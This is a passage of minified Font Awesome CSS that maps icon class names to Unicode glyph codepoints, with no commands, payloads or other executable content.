fa-skull-crossbones:before{content:"\f714"}.fa-droplet-degree:before{content:"\f748"}.fa-dewpoint:before{content:"\f748"}.fa-code-compare:before{content:"\e13a"}.fa-list-ul:before{content:"\f0ca"}.fa-list-dots:before{content:"\f0ca"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-watermelon-slice:before{content:"\e337"}.fa-circle-ellipsis:before{content:"\e10a"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-sd-cards:before{content:"\e240"}.fa-jug-bottle:before{content:"\e5fb"}.fa-down-long:before{content:"\f309"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-envelopes:before{content:"\e170"}.fa-phone-office:before{content:"\f67d"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-nfc-pen:before{content:"\e1fa"}.fa-person-harassing:before{content:"\e549"}.fa-magnifying-glass-play:before{content:"\e660"}.fa-hat-winter:before{content:"\f7a8"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-dome:before{content:"\f752"}.fa-landmark-alt:before{content:"\f752"}.fa-bone-break:before{content:"\f5d8"}.fa-arrow-up:before{content:"\f062"}.fa-down-from-dotted-line:before{content:"\e407"}.fa-tv:before{content:"\f26c"}.fa-television:before{content:"\f26c"}.fa-tv-alt:before{content:"\f26c"}.fa-border-left:before{content:"\f84f"}.fa-circle-divide:before{content:"\e106"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before{content:"\f0ae"}.fa-tasks:before{content:"\f0ae"}.fa-diagram-subtask:before{content:"\e479"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before{content:"\f2bd"}.fa-user-circle:before{content:"\f2bd"}.fa-square-y:before{content:"\e287"}.fa-user-doctor-hair:before{content:"\e458"}.fa-planet-ringed:before{content:"\e020"}.fa-mushroom:before{content:"\e425"}.fa-user-shield:before{content:"\f505"}.fa-megaphone:before{content:"\f675"}.fa-wreath-laurel:before{content:"\e5d2"}.fa-circle-exclamation-check:before{content:"\e10d"}.fa-wind:before{content:"\f72e"}.fa-box-dollar:before{content:"\f4a0"}.fa-box-usd:before{content:"\f4a0"}.fa-car-burst:before{content:"\f5e1"}.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"Y"}.fa-user-headset:before{content:"\f82d"}.fa-arrows-retweet:before{content:"\f361"}.fa-retweet-alt:before{content:"\f361"}.fa-person-snowboarding:before{content:"\f7ce"}.fa-snowboarding:before{content:"\f7ce"}.fa-square-chevron-right:before{content:"\f32b"}.fa-chevron-square-right:before{content:"\f32b"}.fa-lacrosse-stick-ball:before{content:"\e3b6"}.fa-truck-fast:before{content:"\f48b"}.fa-shipping-fast:before{content:"\f48b"}.fa-user-magnifying-glass:before{content:"\e5c5"}.fa-star-sharp:before{content:"\e28b"}.fa-comment-heart:before{content:"\e5c8"}.fa-circle-1:before{content:"\e0ee"}.fa-circle-star:before{content:"\e123"}.fa-star-circle:before{content:"\e123"}.fa-fish:before{content:"\f578"}.fa-cloud-fog:before{content:"\f74e"}.fa-fog:before{content:"\f74e"}.fa-waffle:before{content:"\e466"}.fa-music-note:before{content:"\f8cf"}.fa-music-alt:before{content:"\f8cf"}.fa-hexagon-exclamation:before{content:"\e417"}.fa-cart-shopping-fast:before{content:"\e0dc"}.fa-object-union:before{content:"\e49f"}.fa-user-graduate:before{content:"\f501"}.fa-starfighter:before{content:"\e037"}.fa-circle-half-stroke:before{content:"\f042"}.fa-adjust:before{content:"\f042"}.fa-arrow-right-long-to-line:before{content:"\e3d5"}.fa-square-arrow-down:before{content:"\f339"}.fa-arrow-square-down:before{content:"\f339"}.fa-diamond-half-stroke:before{content:"\e5b8"}.fa-clapperboard:before{content:"\e131"}.fa-square-chevron-left:before{content:"\f32a"}.fa-chevron-square-left:before{content:"\f32a"}.fa-phone-intercom:before{content:"\e434"}.fa-link-horizontal:before{content:"\e1cb"}.fa-chain-horizontal:before{content:"\e1cb"}.fa-mango:before{content:"\e30f"}.fa-music-note-slash:before{content:"\f8d0"}.fa-music-alt-slash:before{content:"\f8d0"}.fa-circle-radiation:before{content:"\f7ba"}.fa-radiation-alt:before{content:"\f7ba"}.fa-face-tongue-sweat:before{content:"\e39e"}.fa-globe-stand:before{content:"\f5f6"}.fa-baseball:before{content:"\f433"}.fa-baseball-ball:before{content:"\f433"}.fa-circle-p:before{content:"\e11a"}.fa-award-simple:before{content:"\e0ab"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before{content:"\f542"}.fa-project-diagram:before{content:"\f542"}.fa-pedestal:before{content:"\e20d"}.fa-chart-pyramid:before{content:"\e0e6"}.fa-sidebar:before{content:"\e24e"}.fa-snowman-head:before{content:"\f79b"}.fa-frosty-head:before{content:"\f79b"}.fa-copy:before{content:"\f0c5"}.fa-burger-glass:before{content:"\e0ce"}.fa-volume-xmark:before{content:"\f6a9"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-times:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-bars-filter:before{content:"\e0ad"}.fa-paintbrush-pencil:before{content:"\e206"}.fa-party-bell:before{content:"\e31a"}.fa-user-vneck-hair:before{content:"\e462"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-grip:before{content:"\f58d"}.fa-grip-horizontal:before{content:"\f58d"}.fa-share-from-square:before{content:"\f14d"}.fa-share-square:before{content:"\f14d"}.fa-keynote:before{content:"\f66c"}.fa-child-combatant:before{content:"\e4e0"}.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-square-phone:before{content:"\f098"}.fa-phone-square:before{content:"\f098"}.fa-hat-beach:before{content:"\e606"}.fa-plus:before{content:"+"}.fa-add:before{content:"+"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-fort:before{content:"\e486"}.fa-cloud-check:before{content:"\e35c"}.fa-xmark:before{content:"\f00d"}.fa-close:before{content:"\f00d"}.fa-multiply:before{content:"\f00d"}.fa-remove:before{content:"\f00d"}.fa-times:before{content:"\f00d"}.fa-face-smirking:before{content:"\e397"}.fa-arrows-up-down-left-right:before{content:"\f047"}.fa-arrows:before{content:"\f047"}.fa-chalkboard-user:before{content:"\f51c"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-rhombus:before{content:"\e23b"}.fa-claw-marks:before{content:"\f6c2"}.fa-peso-sign:before{content:"\e222"}.fa-face-smile-tongue:before{content:"\e394"}.fa-cart-circle-xmark:before{content:"\e3f4"}.fa-building-shield:before{content:"\e4d8"}.fa-circle-phone-flip:before{content:"\e11c"}.fa-phone-circle-alt:before{content:"\e11c"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left:before{content:"\f10d"}.fa-quote-left-alt:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-down-from-bracket:before{content:"\e66b"}.fa-key-skeleton:before{content:"\f6f3"}.fa-trash-arrow-up:before{content:"\f829"}.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-arrow-down-to-bracket:before{content:"\e094"}.fa-lines-leaning:before{content:"\e51e"}.fa-square-q:before{content:"\e27b"}.fa-ruler-combined:before{content:"\f546"}.fa-symbols:before{content:"\f86e"}.fa-icons-alt:before{content:"\f86e"}.fa-copyright:before{content:"\f1f9"}.fa-flask-gear:before{content:"\e5f1"}.fa-highlighter-line:before{content:"\e1af"}.fa-bracket-square:before{content:"["}.fa-bracket:before{content:"["}.fa-bracket-left:before{content:"["}.fa-island-tropical:before{content:"\f811"}.fa-island-tree-palm:before{content:"\f811"}.fa-arrow-right-from-line:before{content:"\f343"}.fa-arrow-from-left:before{content:"\f343"}.fa-h2:before{content:"\f314"}.fa-equals:before{content:"="}.fa-cake-slice:before{content:"\e3e5"}.fa-shortcake:before{content:"\e3e5"}.fa-building-magnifying-glass:before{content:"\e61c"}.fa-peanut:before{content:"\e430"}.fa-wrench-simple:before{content:"\e2d1"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-tally-2:before{content:"\e295"}.fa-shekel-sign:before{content:"\f20b"}.fa-ils:before{content:"\f20b"}.fa-shekel:before{content:"\f20b"}.fa-sheqel:before{content:"\f20b"}.fa-sheqel-sign:before{content:"\f20b"}.fa-cars:before{content:"\f85b"}.fa-axe-battle:before{content:"\f6b3"}.fa-user-hair-long:before{content:"\e45b"}.fa-map:before{content:"\f279"}.fa-arrow-left-from-arc:before{content:"\e615"}.fa-file-circle-info:before{content:"\e493"}.fa-face-disappointed:before{content:"\e36f"}.fa-lasso-sparkles:before{content:"\e1c9"}.fa-clock-eleven:before{content:"\e347"}.fa-rocket:before{content:"\f135"}.fa-siren-on:before{content:"\e02e"}.fa-clock-ten:before{content:"\e354"}.fa-candle-holder:before{content:"\f6bc"}.fa-video-arrow-down-left:before{content:"\e2c8"}.fa-photo-film:before{content:"\f87c"}.fa-photo-video:before{content:"\f87c"}.fa-floppy-disk-circle-arrow-right:before{content:"\e180"}.fa-save-circle-arrow-right:before{content:"\e180"}.fa-folder-minus:before{content:"\f65d"}.fa-planet-moon:before{content:"\e01f"}.fa-face-eyes-xmarks:before{content:"\e374"}.fa-chart-scatter:before{content:"\f7ee"}.fa-circle-gf:before{content:"\e67f"}.fa-display-arrow-down:before{content:"\e164"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-olive-branch:before{content:"\e317"}.fa-angle:before{content:"\e08c"}.fa-vacuum-robot:before{content:"\e04e"}.fa-sign-hanging:before{content:"\f4d9"}.fa-sign:before{content:"\f4d9"}.fa-square-divide:before{content:"\e26a"}.fa-folder-check:before{content:"\e64e"}.fa-signal-stream-slash:before{content:"\e250"}.fa-bezier-curve:before{content:"\f55b"}.fa-eye-dropper-half:before{content:"\e173"}.fa-store-lock:before{content:"\e4a6"}.fa-bell-slash:before{content:"\f1f6"}.fa-cloud-bolt-sun:before{content:"\f76e"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-camera-slash:before{content:"\e0d9"}.fa-comment-quote:before{content:"\e14c"}.fa-tablet:before{content:"\f3fb"}.fa-tablet-android:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-message-code:before{content:"\e1df"}.fa-glass-half:before{content:"\e192"}.fa-glass-half-empty:before{content:"\e192"}.fa-glass-half-full:before{content:"\e192"}.fa-fill:before{content:"\f575"}.fa-message-minus:before{content:"\f4a7"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-angle-up:before{content:"\f106"}.fa-dinosaur:before{content:"\e5fe"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-link-horizontal-slash:before{content:"\e1cc"}.fa-chain-horizontal-slash:before{content:"\e1cc"}.fa-holly-berry:before{content:"\f7aa"}.fa-nose:before{content:"\e5bd"}.fa-arrow-left-to-arc:before{content:"\e616"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-clouds:before{content:"\f744"}.fa-money-bill-simple:before{content:"\e1f1"}.fa-hand-lizard:before{content:"\f258"}.fa-table-pivot:before{content:"\e291"}.fa-filter-slash:before{content:"\e17d"}.fa-trash-can-undo:before{content:"\f896"}.fa-trash-can-arrow-turn-left:before{content:"\f896"}.fa-trash-undo-alt:before{content:"\f896"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-person-to-door:before{content:"\e433"}.fa-turntable:before{content:"\f8e4"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-signal-weak:before{content:"\f68c"}.fa-signal-1:before{content:"\f68c"}.fa-clock-five:before{content:"\e349"}.fa-retweet:before{content:"\f079"}.fa-car-rear:before{content:"\f5de"}.fa-car-alt:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-computer-classic:before{content:"\f8b1"}.fa-frame:before{content:"\e495"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-2:before{content:"\f243"}.fa-ellipsis-stroke:before{content:"\f39b"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before{content:"\f77d"}.fa-carriage-baby:before{content:"\f77d"}.fa-face-expressionless:before{content:"\e373"}.fa-down-to-dotted-line:before{content:"\e408"}.fa-cloud-music:before{content:"\f8ae"}.fa-traffic-light:before{content:"\f637"}.fa-cloud-minus:before{content:"\e35d"}.fa-thermometer:before{content:"\f491"}.fa-shield-minus:before{content:"\e249"}.fa-vr-cardboard:before{content:"\f729"}.fa-car-tilt:before{content:"\f5e5"}.fa-gauge-circle-minus:before{content:"\e497"}.fa-brightness-low:before{content:"\e0ca"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before{content:"%"}.fa-percentage:before{content:"%"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-conveyor-belt:before{content:"\f46e"}.fa-location-check:before{content:"\f606"}.fa-map-marker-check:before{content:"\f606"}.fa-coin-vertical:before{content:"\e3fd"}.fa-display:before{content:"\e163"}.fa-person-sign:before{content:"\f757"}.fa-face-smile:before{content:"\f118"}.fa-smile:before{content:"\f118"}.fa-phone-hangup:before{content:"\e225"}.fa-signature-slash:before{content:"\e3cb"}.fa-thumbtack:before{content:"\f08d"}.fa-thumb-tack:before{content:"\f08d"}.fa-wheat-slash:before{content:"\e339"}.fa-trophy:before{content:"\f091"}.fa-clouds-sun:before{content:"\f746"}.fa-person-praying:before{content:"\f683"}.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-face-vomit:before{content:"\e3a0"}.fa-speakers:before{content:"\f8e0"}.fa-tty-answer:before{content:"\e2b9"}.fa-teletype-answer:before{content:"\e2b9"}.fa-mug-tea-saucer:before{content:"\e1f5"}.fa-diagram-lean-canvas:before{content:"\e156"}.fa-alt:before{content:"\e08a"}.fa-dial:before{content:"\e15b"}.fa-dial-med-high:before{content:"\e15b"}.fa-hand-peace:before{content:"\f25b"}.fa-circle-trash:before{content:"\e126"}.fa-trash-circle:before{content:"\e126"}.fa-rotate:before{content:"\f2f1"}.fa-sync-alt:before{content:"\f2f1"}.fa-circle-quarters:before{content:"\e3f8"}.fa-spinner:before{content:"\f110"}.fa-tower-control:before{content:"\e2a2"}.fa-arrow-up-triangle-square:before{content:"\f88a"}.fa-sort-shapes-up:before{content:"\f88a"}.fa-whale:before{content:"\f72c"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-party-horn:before{content:"\e31b"}.fa-gears:before{content:"\f085"}.fa-cogs:before{content:"\f085"}.fa-sun-bright:before{content:"\e28f"}.fa-sun-alt:before{content:"\e28f"}.fa-warehouse:before{content:"\f494"}.fa-conveyor-belt-arm:before{content:"\e5f8"}.fa-lock-keyhole-open:before{content:"\f3c2"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-square-fragile:before{content:"\f49b"}.fa-box-fragile:before{content:"\f49b"}.fa-square-wine-glass-crack:before{content:"\f49b"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-square-n:before{content:"\e277"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before{content:"\f584"}.fa-grin-hearts:before{content:"\f584"}.fa-meter:before{content:"\e1e8"}.fa-mandolin:before{content:"\f6f9"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender:before{content:"\f225"}.fa-transgender-alt:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-up-from-bracket:before{content:"\e590"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-border-right:before{content:"\f852"}.fa-arrow-turn-down:before{content:"\f149"}.fa-level-down:before{content:"\f149"}.fa-spade:before{content:"\f2f4"}.fa-card-spade:before{content:"\e3ec"}.fa-line-columns:before{content:"\f870"}.fa-ant:before{content:"\e680"}.fa-arrow-right-to-line:before{content:"\f340"}.fa-arrow-to-right:before{content:"\f340"}.fa-person-falling-burst:before{content:"\e547"}.fa-flag-pennant:before{content:"\f456"}.fa-pennant:before{content:"\f456"}.fa-conveyor-belt-empty:before{content:"\e150"}.fa-user-group-simple:before{content:"\e603"}.fa-award:before{content:"\f559"}.fa-ticket-simple:before{content:"\f3ff"}.fa-ticket-alt:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angles-left:before{content:"\f100"}.fa-angle-double-left:before{content:"\f100"}.fa-camcorder:before{content:"\f8a8"}.fa-video-handheld:before{content:"\f8a8"}.fa-pancakes:before{content:"\e42d"}.fa-album-circle-user:before{content:"\e48d"}.fa-subtitles-slash:before{content:"\e610"}.fa-qrcode:before{content:"\f029"}.fa-dice-d10:before{content:"\f6cd"}.fa-fireplace:before{content:"\f79a"}.fa-browser:before{content:"\f37e"}.fa-pen-paintbrush:before{content:"\f618"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-fish-cooked:before{content:"\f7fe"}.fa-chair-office:before{content:"\f6c1"}.fa-magnifying-glass-music:before{content:"\e65f"}.fa-nesting-dolls:before{content:"\e3ba"}.fa-clock-rotate-left:before{content:"\f1da"}.fa-history:before{content:"\f1da"}.fa-trumpet:before{content:"\f8e3"}.fa-face-grin-beam-sweat:before{content:"\f583"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-fire-smoke:before{content:"\f74b"}.fa-phone-missed:before{content:"\e226"}.fa-file-export:before{content:"\f56e"}.fa-arrow-right-from-file:before{content:"\f56e"}.fa-shield:before{content:"\f132"}.fa-shield-blank:before{content:"\f132"}.fa-arrow-up-short-wide:before{content:"\f885"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-arrows-repeat-1:before{content:"\f366"}.fa-repeat-1-alt:before{content:"\f366"}.fa-gun-slash:before{content:"\e19c"}.fa-avocado:before{content:"\e0aa"}.fa-binary:before{content:"\e33b"}.fa-glasses-round:before{content:"\f5f5"}.fa-glasses-alt:before{content:"\f5f5"}.fa-phone-plus:before{content:"\f4d2"}.fa-ditto:before{content:'"'}.fa-person-seat:before{content:"\e21e"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before{content:"\f450"}.fa-golf-ball:before{content:"\f450"}.fa-circle-chevron-left:before{content:"\f137"}.fa-chevron-circle-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-scythe:before{content:"\f710"}.fa-pen-nib:before{content:"\f5ad"}.fa-ban-parking:before{content:"\f616"}.fa-parking-circle-slash:before{content:"\f616"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-face-diagonal-mouth:before{content:"\e47e"}.fa-diagram-cells:before{content:"\e475"}.fa-cricket-bat-ball:before{content:"\f449"}.fa-cricket:before{content:"\f449"}.fa-tents:before{content:"\e582"}.fa-wand-magic:before{content:"\f0d0"}.fa-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-pen-line:before{content:"\e212"}.fa-atom-simple:before{content:"\f5d3"}.fa-atom-alt:before{content:"\f5d3"}.fa-ampersand:before{content:"&"}.fa-carrot:before{content:"\f787"}.fa-arrow-up-from-line:before{content:"\f342"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-moon:before{content:"\f186"}.fa-pen-slash:before{content:"\e213"}.fa-wine-glass-empty:before{content:"\f5ce"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-square-star:before{content:"\e27f"}.fa-cheese:before{content:"\f7ef"}.fa-send-backward:before{content:"\f87f"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-compass-slash:before{content:"\f5e9"}.fa-clock-one:before{content:"\e34e"}.fa-file-music:before{content:"\f8b6"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-person-biking:before{content:"\f84a"}.fa-biking:before{content:"\f84a"}.fa-display-chart-up-circle-currency:before{content:"\e5e5"}.fa-skeleton:before{content:"\f620"}.fa-circle-g:before{content:"\e10f"}.fa-circle-arrow-up-left:before{content:"\e0fb"}.fa-coin-blank:before{content:"\e3fb"}.fa-broom:before{content:"\f51a"}.fa-vacuum:before{content:"\e04d"}.fa-shield-heart:before{content:"\e574"}.fa-card-heart:before{content:"\e3eb"}.fa-lightbulb-cfl-on:before{content:"\e5a7"}.fa-melon:before{content:"\e310"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before{content:"\e47b"}.fa-globe-oceania:before{content:"\e47b"}.fa-container-storage:before{content:"\f4b7"}.fa-face-pouting:before{content:"\e387"}.fa-square-xmark:before{content:"\f2d3"}.fa-times-square:before{content:"\f2d3"}.fa-xmark-square:before{content:"\f2d3"}.fa-face-explode:before{content:"\e2fe"}.fa-exploding-head:before{content:"\e2fe"}.fa-hashtag:before{content:"#"}.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-expand-alt:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"T"}.fa-transformer-bolt:before{content:"\e2a4"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-cassette-vhs:before{content:"\f8ec"}.fa-vhs:before{content:"\f8ec"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-chimney:before{content:"\f78b"}.fa-object-intersect:before{content:"\e49d"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-block-brick:before{content:"\e3db"}.fa-wall-brick:before{content:"\e3db"}.fa-fan:before{content:"\f863"}.fa-bags-shopping:before{content:"\f847"}.fa-paragraph-left:before{content:"\f878"}.fa-paragraph-rtl:before{content:"\f878"}.fa-person-walking-luggage:before{content:"\e554"}.fa-caravan-simple:before{content:"\e000"}.fa-caravan-alt:before{content:"\e000"}.fa-turtle:before{content:"\f726"}.fa-pencil-mechanical:before{content:"\e5ca"}.fa-up-down:before{content:"\f338"}.fa-arrows-alt-v:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-booth-curtain:before{content:"\f734"}.fa-calendar:before{content:"\f133"}.fa-box-heart:before{content:"\f49d"}.fa-trailer:before{content:"\e041"}.fa-user-doctor-message:before{content:"\f82e"}.fa-user-md-chat:before{content:"\f82e"}.fa-bahai:before{content:"\f666"}.fa-haykal:before{content:"\f666"}.fa-lighthouse:before{content:"\e612"}.fa-amp-guitar:before{content:"\f8a1"}.fa-sd-card:before{content:"\f7c2"}.fa-volume-slash:before{content:"\f2e2"}.fa-border-bottom:before{content:"\f84d"}.fa-wifi-weak:before{content:"\f6aa"}.fa-wifi-1:before{content:"\f6aa"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before{content:"\f055"}.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before{content:"\f58b"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-link-slash:before{content:"\f127"}.fa-chain-broken:before{content:"\f127"}.fa-chain-slash:before{content:"\f127"}.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before{content:"\f882"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-flame-curved:before{content:"\f7e4"}.fa-fire-alt:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-delete-right:before{content:"\e154"}.fa-book-quran:before{content:"\f687"}.fa-quran:before{content:"\f687"}.fa-circle-quarter:before{content:"\e11f"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-function:before{content:"\f661"}.fa-face-angry:before{content:"\f556"}.fa-angry:before{content:"\f556"}.fa-people-simple:before{content:"\e21b"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-rss:before{content:"\f09e"}.fa-feed:before{content:"\f09e"}.fa-face-monocle:before{content:"\e380"}.fa-draw-polygon:before{content:"\f5ee"}.fa-scale-balanced:before{content:"\f24e"}.fa-balance-scale:before{content:"\f24e"}.fa-calendar-lines:before{content:"\e0d5"}.fa-calendar-note:before{content:"\e0d5"}.fa-arrow-down-big-small:before{content:"\f88c"}.fa-sort-size-down:before{content:"\f88c"}.fa-gauge-simple-high:before{content:"\f62a"}.fa-tachometer:before{content:"\f62a"}.fa-tachometer-fast:before{content:"\f62a"}.fa-do-not-enter:before{content:"\f5ec"}.fa-shower:before{content:"\f2cc"}.fa-dice-d8:before{content:"\f6d2"}.fa-desktop:before{content:"\f390"}.fa-desktop-alt:before{content:"\f390"}.fa-m:before{content:"M"}.fa-spinner-scale:before{content:"\e62a"}.fa-grip-dots-vertical:before{content:"\e411"}.fa-face-viewfinder:before{content:"\e2ff"}.fa-soft-serve:before{content:"\e400"}.fa-creemee:before{content:"\e400"}.fa-h5:before{content:"\e412"}.fa-hand-back-point-down:before{content:"\e19e"}.fa-table-list:before{content:"\f00b"}.fa-th-list:before{content:"\f00b"}.fa-basket-shopping-minus:before{content:"\e652"}.fa-comment-sms:before{content:"\f7cd"}.fa-sms:before{content:"\f7cd"}.fa-rectangle:before{content:"\f2fa"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-clipboard-list-check:before{content:"\f737"}.fa-turkey:before{content:"\f725"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-ice-skate:before{content:"\f7ac"}.fa-check:before{content:"\f00c"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-4:before{content:"\f241"}.fa-tomato:before{content:"\e330"}.fa-sword-laser:before{content:"\e03b"}.fa-house-circle-check:before{content:"\e509"}.fa-buildings:before{content:"\e0cc"}.fa-angle-left:before{content:"\f104"}.fa-cart-flatbed-boxes:before{content:"\f475"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-square-w:before{content:"\e285"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-lamp:before{content:"\f4ca"}.fa-airplay:before{content:"\e089"}.fa-hand-fist:before{content:"\f6de"}.fa-fist-raised:before{content:"\f6de"}.fa-shield-quartered:before{content:"\e575"}.fa-slash-forward:before{content:"/"}.fa-location-pen:before{content:"\f607"}.fa-map-marker-edit:before{content:"\f607"}.fa-cloud-moon:before{content:"\f6c3"}.fa-pot-food:before{content:"\e43f"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before{content:"\f3e0"}.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-print-slash:before{content:"\f686"}.fa-earth-europe:before{content:"\f7a2"}.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before{content:"\f59d"}.fa-luggage-cart:before{content:"\f59d"}.fa-hand-back-point-ribbon:before{content:"\e1a0"}.fa-rectangle-xmark:before{content:"\f410"}.fa-rectangle-times:before{content:"\f410"}.fa-times-rectangle:before{content:"\f410"}.fa-window-close:before{content:"\f410"}.fa-tire-rugged:before{content:"\f634"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-cowbell:before{content:"\f8b3"}.fa-baht-sign:before{content:"\e0ac"}.fa-corner:before{content:"\e3fe"}.fa-chevrons-right:before{content:"\f324"}.fa-chevron-double-right:before{content:"\f324"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before{content:"\f66a"}.fa-journal-whills:before{content:"\f66a"}.fa-inhaler:before{content:"\f5f9"}.fa-handcuffs:before{content:"\e4f8"}.fa-snake:before{content:"\f716"}.fa-triangle-exclamation:before{content:"\f071"}.fa-exclamation-triangle:before{content:"\f071"}.fa-warning:before{content:"\f071"}.fa-note-medical:before{content:"\e200"}.fa-database:before{content:"\f1c0"}.fa-down-left:before{content:"\e16a"}.fa-share:before{content:"\f064"}.fa-mail-forward:before{content:"\f064"}.fa-face-thinking:before{content:"\e39b"}.fa-turn-down-right:before{content:"\e455"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-scanner-keyboard:before{content:"\f489"}.fa-circle-o:before{content:"\e119"}.fa-grid-horizontal:before{content:"\e307"}.fa-message-dollar:before{content:"\f650"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-right-left:before{content:"\f362"}.fa-exchange-alt:before{content:"\f362"}.fa-columns-3:before{content:"\e361"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-hand-holding-box:before{content:"\f47b"}.fa-input-text:before{content:"\e1bf"}.fa-window-flip:before{content:"\f40f"}.fa-window-alt:before{content:"\f40f"}.fa-align-right:before{content:"\f038"}.fa-scanner-gun:before{content:"\f488"}.fa-scanner:before{content:"\f488"}.fa-tire:before{content:"\f631"}.fa-engine:before{content:"\e16e"}.fa-money-bill-1-wave:before{content:"\f53b"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before{content:"\f2a7"}.fa-sign-language:before{content:"\f2a7"}.fa-signing:before{content:"\f2a7"}.fa-circle-caret-right:before{content:"\f330"}.fa-caret-circle-right:before{content:"\f330"}.fa-turn-left:before{content:"\e636"}.fa-wheat:before{content:"\f72d"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-audio-description-slash:before{content:"\e0a8"}.fa-bell-ring:before{content:"\e62c"}.fa-calendar-day:before{content:"\f783"